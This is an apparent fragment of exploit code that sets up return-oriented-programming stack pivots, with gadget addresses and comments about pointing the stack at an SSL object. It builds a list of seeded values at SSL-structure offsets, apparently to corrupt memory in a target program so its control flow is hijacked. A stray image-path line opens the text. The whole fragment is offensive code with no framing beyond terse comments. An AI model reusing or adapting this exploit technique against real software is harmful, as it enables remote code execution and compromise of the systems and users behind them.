 # set rsp = *SSL
PIVOT_1=0x00fd0582 # push rdi; pop rsp; ret
# rsp=*SSL+0x290
PIVOT_2=0x008ecb49 # add rsp, 0x270; pop rbx; pop r12; pop rbp; ret;
# rsp = *SSL-0x100
PIVOT_3=0x01afd214 # sub rdi, 0x100; test rax, rax; cmove rax, rdi; ret;
seeds=[]
seeds.extend(gen_seeds_u64(salt, ssl_offset+0x30,  PIVOT_1))
seeds.extend(gen_seeds_u64(salt, ssl_offset+0x00,  PIVOT_2))
seeds.extend(gen_seeds_u64(salt, ssl_offset+0x290, PIVOT_3))
seeds.extend(gen_seeds_u64(salt, ssl_offset+0x298, PIVOT_1))
seeds.extend(gen_seeds_u8(salt, in_init, 1))